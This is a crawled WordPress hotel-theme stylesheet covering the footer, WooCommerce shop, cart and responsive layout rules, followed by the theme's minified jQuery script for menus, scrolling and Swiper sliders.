#footer-widgets .pt-recent-posts-section h3 a {
	font-size: 15px;
	line-height: 1.8em;
	font-weight: 500;
	color: rgba(255,255,255,.8);
}

#footer-widgets .pt-recent-posts-section h4,
#footer-widgets .pt-recent-posts-section p,
#footer-widgets .pt-recent-posts-section .pt-read-more {
	display: none;
}

footer.site-footer {
	color: rgba(255,255,255,.8);
	padding: 20px 0 18px;
	background: #08126b;
}

footer.site-footer a {
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
	color: rgba(255,255,255,.45);
	text-decoration: none;
}

footer.site-footer a:hover {
	color: #673ab7;
}

/*--------------------------------------------------------------
# Back to Top
--------------------------------------------------------------*/
#back-to-top {
	display: inline-block;
	font-size: 32px;
	line-height: 1em;
	position: fixed;
	z-index: 9999;
	right: -52px;
	height: 50px;
	width: 52px;
	bottom: 50px;
	cursor: pointer;
	text-align: center;
	opacity: 1;
	color: #fff;
	background: #673ab7;
	overflow: hidden;
}

#back-to-top a {
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	width: 52px;
	height: 50px;
	padding-top: 8px;
	background: #673ab7;
	color: #fff;
	text-decoration: none;
	z-index: 99;
}

#back-to-top.show {
	right: 0;
	width: 52px;
}

#back-to-top.show:hover {
	width: 172px;
}

.back-to-top-text {
	position: absolute;
	bottom: 0;
	right: -68px;
	width: 120px;
	height: 50px;
	font-size: 15px;
	padding: 19px 0;
	line-height: 1em;
	overflow: hidden;
	background: rgba(255,255,255,.25);
}

#back-to-top:hover .back-to-top-text {
	right: 52px;
}

/*--------------------------------------------------------------
# WooCommerce
--------------------------------------------------------------*/
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
	margin-top: -45px;
	margin-bottom: 30px;
}

.woocommerce .woocommerce-ordering select {
	padding: 8px 10px;
	font-size: 1em;
	border: 1px solid #e0e0e0;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	text-align: center;
	padding-bottom: 15px;
}

.woocommerce ul.products li.product a img {
	margin-bottom: 0;
	-webkit-transition: .5s;
	transition: .5s;
}

.woocommerce ul.products li.product:hover a img {
	opacity: .35;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	padding: 25px 15px 15px;
	color: #42414e;
}

.woocommerce ul.products li.product .star-rating {
	margin: 0 auto;
	color: #f1c40f;
	letter-spacing: .2em;
	font-size: .7em;
	width: 68px;
	text-align: center;
}

.woocommerce ul.products li.product .price {
	margin-top: 15px;
	color: #757575;
}

.woocommerce ul.products li.product .button {
	position: absolute;
	top: 140px;
	left: -9999px;
	right: -9999px;
	width: 120px;
	margin: 0 auto;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: .5s;
	transition: .5s;
	background: #fff;
	border: 2px solid;
	-webkit-border-radius: 0;
	border-radius: 0;
	font-weight: normal;
}

.woocommerce ul.products li.product .button:hover {
	color: #fff;
}

.woocommerce ul.products li.product:hover .button {
	top: 100px;
	visibility: visible;
	opacity: 1;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	padding: 6px 11px;
}

/*
** Single Product Page
*/
.woocommerce div.product div.images .flex-control-thumbs {
	margin: -12px;
	padding: 12px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	width: -webkit-calc(20% - 8px);
	width: calc(20% - 8px);
	margin-right: 10px;
	margin-top: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs li:nth-of-type(5n+5) {
	margin-right: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
	-webkit-box-shadow: 0 0 6px #c0bfc4;
	box-shadow: 0 0 6px #c0bfc4;
}

.woocommerce div.product div.images .flex-control-thumbs li:hover img,
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.woocommerce div.product .product_title {
	color: #42414e;
}

.woocommerce .woocommerce-product-rating .star-rating {
	color: #f1c40f;
}

.woocommerce div.product .woocommerce-review-link {
	color: #96959d;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
	color: #6c6b75;
}

.woocommerce div.product .product_meta .sku_wrapper {
	margin-right: 30px;
}

.woocommerce div.product .product_meta a,
.woocommerce div.product .product_meta .sku_wrapper span.sku {
	color: #ababb1;
}

.woocommerce div.product form.cart div.quantity {
	margin-right: 10px;
}

.woocommerce div.product form.cart div.quantity .qty {
	width: 70px;
	-webkit-border-radius: 0;
	border-radius: 0;
	padding: 7px 0 5px 7px;
	border: 2px solid #d5d5d8;
}

.woocommerce div.product form.cart .button {
	-webkit-border-radius: 0;
	border-radius: 0;
	font-weight: normal;
	border: 2px solid #d5d5d8;
	background: #fff;
	color: #6c6b75;
	opacity: 1;
}

.woocommerce div.product form.cart .button:hover {
	color: #fff;
	border-color: transparent;
}

.woocommerce div.product form.cart .variations td.label {
	margin-right: 30px;
	padding-top: 12px;
	text-transform: capitalize;
	width: 80px;
}

.woocommerce div.product form.cart .variations td {
	text-align: left;
}

.woocommerce div.product form.cart .variations td select,
.woocommerce div.product form.cart .variations th select {
}

.woocommerce div.product form.cart .variations select {
	min-width: 50%;
	max-width: 100px;
	padding: 9px 10px;
	border: 2px solid #d5d5d8;
	font-size: 1em;
}

/*.woocommerce div.product form.cart .reset_variations {*/
	/*display: none !important;*/
/*}*/


/*
** Tabs
*/
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding-left: 5px;
}

/*
** Related Products
*/
.related.products {
	margin-top: 60px;
	padding-top: 15px;
	border-top: 1px solid #e0e0e0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding-top: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	border-color: #e0e0e0;
}

.related ul.products li.product,
.related ul.products li.product {
	margin-bottom: 0;
	padding-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0;
	background: transparent;
	padding: 0 25px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #ababb1;
	font-weight: normal;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border: 1px solid #e0e0e0;
	border-bottom-color: #fff;
	padding: 0 20px;
	color: #42414e;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	height: 0;
}

.woocommerce p.stars a,
.woocommerce .star-rating {
	color: #f1c40f;
}

/*
** WooCommerce Cart Page
*/
.woocommerce table.shop_table {
	-webkit-border-radius: 0;
	border-radius: 0;
}

.woocommerce-cart table.cart th.product-remove {
	width: 48px;
}

.woocommerce-cart table.cart th.product-thumbnail {
	width: 120px;
}

.woocommerce-cart table.cart th.product-quantity {
	width: 120px;
}
.woocommerce-cart table.cart th.product-price,
.woocommerce-cart table.cart th.product-subtotal {
	width: 150px;
}

.woocommerce-cart table.cart td.product-thumbnail img {
	width: 96px;
}

.woocommerce-cart table.cart tbody td.product-quantity input[type="number"] {
	padding: 8px 0 6px 16px;
}

.woocommerce table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
	min-width: 360px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding: 8px;
}

/*--------------------------------------------------------------
# Max width 1350px
--------------------------------------------------------------*/
@media screen and (max-width: 1350px) {
	.pt-about-wrap {
		-webkit-background-size: auto 100% !important;
		background-size: auto 100% !important;
	}
}

/*--------------------------------------------------------------
# Max width 1200px
--------------------------------------------------------------*/
@media screen and (max-width: 1200px) {
	.pt-header-sep {
		height: 88px;
	}

	.pt-header-sep-hide {
		height: 0;
	}

	/*
	** Main Menu
	*/
	.pt-menu {
		display: none;
	}

	#primary-menu .pt-cart {
		display: none;
	}

	.pt-menu-sm,
	.pt-cart-sm {
		display: block;
	}

	.pt-menu li {
		font-size: 14px;
	}

	.pt-menu li a {
		padding: 38px 0 36px 16px;
	}

	.pt-menu li li a {
		padding: 13px 20px 11px;
	}

	.pt-primary-wrap, #secondary {
		margin-top: 20px;
	}

	/*
	** Hero Slider
	*/
	.pt-hero-image-cont h1 {
		font-size: 52px;
	}

	.pt-hero-image-cont p,
	.pt-hero-image-cont article a {
		font-size: 20px;
	}

	/*
	** Rooms widget
	*/
	.pt-services-sec h4,
	.pt-holiday-packages-sec h4,
	.pt-rooms-sec h4,
	.pt-video-sec h4,
	.pt-recent-posts-sec h4,
	.pt-logo-sec h4,
	.pt-testimonials-sec h4 {
		padding: 0 60px;
		font-size: 18px;
	}

	.pt-service-col h3,
	.pt-room-cont h3,
	.pt-recent-posts-col h3 {
		font-size: 20px;
	}
}

/*--------------------------------------------------------------
# Max width 1200px and Min width 992px
--------------------------------------------------------------*/
@media screen and (max-width: 1200px) and (min-width: 992px) {
	/*
	** Rooms widget
	*/
	.pt-room-cont {
		padding: 0 15px 15px;
	}

	.pt-service-cont p,
	.pt-room-cont p,
	.pt-recent-posts-col p,
	.pt-testimonial-cont p {
		font-size: 13px;
	}

	/*
	** Holiday Package
	*/
	.pt-holiday-package {
		width: -webkit-calc(24.25% - 10px);
		width: calc(24.25% - 10px);
	}

	.pt-holiday-package:nth-of-type(1) {
		width: -webkit-calc(51.25% - 20px);
		width: calc(51.25% - 20px);
	}
}

@media screen and (min-width: 1200px) {
	.pt-more-arrow .pt-arrow-left.hide-arrow,
	.pt-more-arrow .pt-arrow-right.hide-arrow {
		display: none;
	}
}

/*--------------------------------------------------------------
# Max width 992px
--------------------------------------------------------------*/
@media screen and (max-width: 992px) {
	/*
	** Hero Slider
	*/
	.pt-hero-image-slider {
		height: auto;
	}

	.pt-hero-image-slide img {
		width: 100%;
		height: auto;
	}

	.pt-hero-image-cont-wrap {
		padding-top: 80px;
	}

	.pt-hero-image-cont-holder {
		height: 260px;
	}

	.pt-hero-image-cont h1 {
		font-size: 36px;
	}

	.pt-hero-image-cont p,
	.pt-hero-image-cont article a {
		font-size: 18px;
	}

	.pt-hero-image-cont article a {
		margin-top: 30px;
		padding: 10px 22px;
	}

	.pt-hero-image-slider .pt-arrow-down {
		display: none;
	}

	/*
	** Holiday Package
	*/
	.pt-holiday-package {
		width: -webkit-calc(50% - 10px);
		width: calc(50% - 10px);
	}

	.pt-holiday-package:nth-of-type(1) {
		width: 100%;
	}

	.pt-holiday-package:nth-of-type(even) {
		margin-left: 0;
	}

	.pt-holiday-package-cont-holder {
		height: 128px;
	}

	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-cont-holder {
		height: 180px;
	}

	.pt-holiday-package-read-more {
		margin: 150px auto 0;
	}

	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-read-more {
		margin-top: 160px;
	}

	.pt-holiday-package:hover .pt-holiday-package-read-more {
		margin: 60px auto 0;
	}

	.pt-holiday-package:nth-of-type(1):hover .pt-holiday-package-read-more {
		margin-top: 100px;
	}

	/*
	** Recent Posts
	*/
	.pt-recent-posts-col {
		width: -webkit-calc(50% - 15px);
		width: calc(50% - 15px);
	}
}

/*--------------------------------------------------------------
# Max width 768px
--------------------------------------------------------------*/
@media screen and (max-width: 768px) {
	.pt-header-sep {
		height: 60px;
	}

	.pt-header-sep-hide {
		height: 0;
	}
	/*
	** Logo
	*/
	.pt-logo img {
		max-height: 40px;
		margin-right: 8px;
	}

	.pt-primary-logo img {
		width: auto;
	}

	.pt-logo .site-title {
		font-size: 26px;
		padding: 0;
	}

	/*
	** Main Menu
	*/
	.pt-menu-sm {
		top: 10px;
	}

	.pt-menu-sm .fa {
		font-size: 18px;
		padding: 10px 12px;
	}

	.pt-navbar .pt-menu-sm,
	.pt-navbar .pt-cart-sm {
		top: 10px;
	}

	.pt-cart-sm {
		right: 50px;
		padding: 10px 32px 3px 10px;
	}

	/*
	** Hero Slider
	*/
	.pt-hero-image-cont-wrap {
		padding-top: 60px;
	}

	.pt-hero-image-cont-holder {
		height: 160px;
		top: -45px;
	}

	.pt-hero-image-cont h1 {
		font-size: 32px;
	}

	.pt-hero-image-cont p {
		display: none;
	}

	.pt-hero-image-cont article a {
		margin-top: 20px;
	}

	.pt-hero-image-cont article a {
		padding: 10px 22px;
	}

	.pt-hero-slider-nav .pt-arrow-left,
	.pt-hero-slider-nav .pt-arrow-right {
		left: 0;
		background: transparent;
	}

	.pt-hero-slider-nav .pt-arrow-right {
		left: auto;
		right: 0;
	}

	.pt-hero-slider-nav .pt-arrow-left:hover,
	.pt-hero-slider-nav .pt-arrow-right:hover {
		background: transparent !important;
	}

	/*
	** Section Widget title
	*/
	.pt-front-page .widget-title,
	.page-template-template-rooms-list h1,
	.page-template-template-services-list h1,
	.page-template-template-packages-list h1,
	.pt-about-cont-holder h3 {
		font-size: 32px;
	}

	/*
	** Holiday Package
	*/
	.pt-holiday-package-cont-holder {
		height: 100px;
	}

	.pt-holiday-package-read-more {
		margin: 100px auto 0;
	}

	.pt-holiday-package:hover .pt-holiday-package-read-more {
		margin: 34px auto 0;
	}

	/*
	** Recent Posts
	*/
	.pt-recent-posts-col {
		width: 100%;
	}

	/*
	** Logos Widget
	*/
	.pt-logo-col {
		width: -webkit-calc(33.333333% - 20px);
		width: calc(33.333333% - 20px);
	}

	/*
	** Social Icons Widget
	*/
	.pt-social-icons-sec li {
		margin: 20px 5px 5px;
		font-size: 20px;
		width: 48px;
		height: 48px;
		border: 2px solid #d5d5d8;
	}

	.pt-social-icons-sec li a {
		padding: 10px 0;
	}

	/*
	** WooCommerce
	*/
	.woocommerce #content table.cart td.actions .coupon .button.alt,
	.woocommerce #content table.cart td.actions .coupon .input-text+.button,
	.woocommerce table.cart td.actions .coupon .button.alt,
	.woocommerce table.cart td.actions .coupon .input-text+.button,
	.woocommerce-page #content table.cart td.actions .coupon .button.alt,
	.woocommerce-page #content table.cart td.actions .coupon .input-text+.button,
	.woocommerce-page table.cart td.actions .coupon .button.alt,
	.woocommerce-page table.cart td.actions .coupon .input-text+.button {
		float: none;
	}

	.woocommerce-cart table.cart td.actions .coupon .input-text {
		margin-bottom: 10px;
	}
}

/*--------------------------------------------------------------
# Max width 600px
--------------------------------------------------------------*/
@media screen and (max-width: 600px) {
	/*
	** Hero Slider
	*/
	.pt-hero-image-slider {
		height: auto;
	}

	.pt-hero-image-slide img {
		width: 100%;
		height: auto;
	}

	.pt-hero-image-cont-holder {
		height: 145px;
	}

	.pt-hero-image-cont h1 {
		font-size: 26px;
	}

	.pt-hero-image-cont article a {
		font-size: 16px;
		padding: 8px 15px;
	}

	/*
	** Holiday Package
	*/
	.pt-holiday-package {
		width: 100%;
		margin-left: 0;
	}

	.pt-holiday-package-cont-holder h3,
	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-cont-holder h3 {
		font-size: 20px;
	}

	.pt-holiday-package-cont-holder,
	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-cont-holder {
		height: 130px;
	}

	.pt-holiday-package-read-more,
	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-read-more {
		margin: 100px auto 0;
	}

	.pt-holiday-package:hover .pt-holiday-package-read-more,
	.pt-holiday-package:nth-of-type(1):hover .pt-holiday-package-read-more {
		margin: 60px auto 0;
	}
}

/*--------------------------------------------------------------
# Max width 480px
--------------------------------------------------------------*/
@media screen and (max-width: 480px) {
	/*
	** Logo
	*/
	.pt-home-navbar .pt-logo {
		padding: 20px 0;
	}

	/*
	** Mobile Nav
	*/
	.pt-home-navbar .pt-menu-sm,
	.pt-home-navbar .pt-cart-sm {
		top: 23px !important;
	}

	/*
	** Hero Slider
	*/
	.pt-hero-image-cont-holder {
		height: 120px;
	}

	.pt-hero-image-cont h1 {
		font-size: 20px;
	}

	.pt-hero-image-cont article a {
		display: none;
	}
body h3{
	font-family: trajan-pro-3, serif;
font-style: normal;
font-weight: 700;
	font-size: 16px;
	line-height: 1.6em;
	color: #616161;
}

	/*
	** Section Widget title
	*/
	.pt-services-sec h4,
	.pt-holiday-packages-sec h4,
	.pt-rooms-sec h4,
	.pt-video-sec h4,
	.pt-recent-posts-sec h4,
	.pt-logo-sec h4,
	.pt-testimonials-sec h4 {
		display: none;
	}

	/*
	** Rooms widget
	*/
	.pt-room-col,
	.pt-service-col,
	.pt-video-col,
	.pt-recent-posts-col {
		margin-top: 30px;
	}

	.pt-more-arrow-holder {
		width: 100%;
	}

	.pt-more-arrow .pt-arrow-right {
		right: 6px;
	}

	.pt-more-arrow .pt-arrow-left {
		left: 5px;
	}

	/*
	** Holiday Package
	*/
	.pt-holiday-package-cont-holder,
	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-cont-holder {
		height: 110px;
	}

	.pt-holiday-package-read-more,
	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-read-more {
		margin: 60px auto 0;
	}

	.pt-holiday-package:hover .pt-holiday-package-read-more,
	.pt-holiday-package:nth-of-type(1):hover .pt-holiday-package-read-more {
		margin: 40px auto 0;
	}

	/*
	** Recent Posts
	*/
	.pt-about-cont-holder h3 {
		color: #131D7F; 
		font-family: trajan-pro-3, serif;
        font-style: normal;        
		}
		
	.pt-recent-posts-col {
		margin-bottom: 60px;
	}

	#back-to-top.show:hover {
		width: 52px;
	}

	.back-to-top-text {
		width: 0;
		height: 0;
	}

	#back-to-top:hover .back-to-top-text {
		right: 52px;
	}

	/*
	** WooCommerce
	*/
	.woocommerce .woocommerce-ordering,
	.woocommerce .woocommerce-result-count {
		margin-top: auto;
		width: 100%;
	}

	.woocommerce form.checkout_coupon .form-row {
		width: 100%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://kensingtonofmason.com/wp-content/themes/courtyard/js/custom.min.js?ver=1.3.5
body_size: 569
content:
jQuery(document).ready(function(a){a(window).scroll(function(){var b=a(window).scrollTop();b>=10?a(".pt-front-page-only").removeClass("pt-home-navbar"):a(".pt-front-page-only").addClass("pt-home-navbar")}),a(".pt-menu-sm .fa-bars").on("click",function(){a(".pt-menu-sm-wrap").addClass("pt-show")}),a(".pt-menu-sm-wrap .fa-close").on("click",function(){a(".pt-menu-sm-wrap").removeClass("pt-show")}),a(".pt-arrow-down").click(function(){a("html, body").animate({scrollTop:a(".pt-hero-scroll-to").offset().top-88},800)});var b=a(".pt-image-slider-section .pt-hero-image-slider").data("slider_id");if(b&&a(".pt-navbar").addClass("pt-front-page-only"),null==b&&(a(".pt-navbar").removeClass("pt-home-navbar"),a(".pt-header-sep").removeClass("pt-header-sep-hide")),a(window).scroll(function(){a(".pt-hero-image-cont-wrap").css("opacity",1-a(window).scrollTop()/300)}),a("#back-to-top").length){var c=500,d=function(){var b=a(window).scrollTop();b>c?a("#back-to-top").addClass("show"):a("#back-to-top").removeClass("show")};d(),a(window).on("scroll",function(){d()}),a("#back-to-top").on("click",function(b){b.preventDefault(),a("html,body").animate({scrollTop:0},800)})}}),jQuery(window).load(function(){"function"==typeof Swiper&&(jQuery(".pt-image-slider-section").each(function(a,b){var c=jQuery(this).find(".pt-hero-image-slider");new Swiper(c,{slidesPerView:1,spaceBetween:0,loop:c.find(".pt-hero-image-slide").data("slide-loop"),autoplay:{delay:3e3},speed:1200,effect:"fade",autoplayDisableOnInteraction:!1,preventClicks:!1,touchEventsTarget:"swiper-wrapper",paginationClickable:!0,navigation:{nextEl:c.find(".pt-hero-slider-nav .pt-arrow-right"),prevEl:c.find(".pt-hero-slider-nav .pt-arrow-left")},onTransitionStart:function(a){var b=a.activeIndex;setTimeout(function(){c.find(".swiper-slide").eq(b).find(".entry-header, .entry-content, .entry-footer").fadeIn().addClass("animated fadeInUp")},1e3)},onSlideChangeEnd:function(a){var b=a.activeIndex+1,d=a.activeIndex-1;c.find(".swiper-slide").eq(b).find(".entry-header, .entry-content, .entry-footer").hide(),c.find(".swiper-slide").eq(d).find(".entry-header, .entry-content, .entry-footer").hide()}})}),jQuery(".pt-rooms-section").each(function(a,b){var c=jQuery(this).find(".pt-rooms-slider");new Swiper(c,{spaceBetween:30,preventClicks:!1,slidesPerView:3,slidesPerColumn:1,touchEventsTarget:"swiper-wrapper",speed:800,navigation:{nextEl:c.find(".pt-more-arrow .pt-arrow-right"),prevEl:c.find(".pt-more-arrow .pt-arrow-left")},breakpoints:{992:{slidesPerView:3},768:{slidesPerView:2},576:{slidesPerView:1}}})}),jQuery(".pt-service-section").each(function(a,b){var c=jQuery(this).find(".pt-services-slider"),d=c.find(".swiper-slide").length;new Swiper(c,{spaceBetween:0,preventClicks:!1,slidesPerView:3,slidesPerColumn:d>5?2:1,touchEventsTarget:"swiper-wrapper",speed:800,navigation:{nextEl:c.find(".pt-more-arrow .pt-arrow-right"),prevEl:c.find(".pt-more-arrow .pt-arrow-left")},breakpoints:{992:{slidesPerView:3,slidesPerColumn:1},768:{slidesPerView:2,slidesPerColumn:1},576:{slidesPerView:1,slidesPerColumn:1}}})}),jQuery(".pt-testimonials-section").each(function(a,b){var c=jQuery(this).find(".pt-testimonials-slider");new Swiper(c,{loop:!0,autoplay:{delay:3e3},spaceBetween:30,preventClicks:!1,autoplayDisableOnInteraction:!1,slidesPerView:2,touchEventsTarget:"swiper-wrapper",pagination:".swiper-pagination",paginationClickable:!0,speed:800,navigation:{nextEl:c.find(".pt-more-arrow .pt-arrow-right"),prevEl:c.find(".pt-more-arrow .pt-arrow-left")},breakpoints:{992:{slidesPerView:1},768:{slidesPerView:1},576:{slidesPerView:1}}})}))});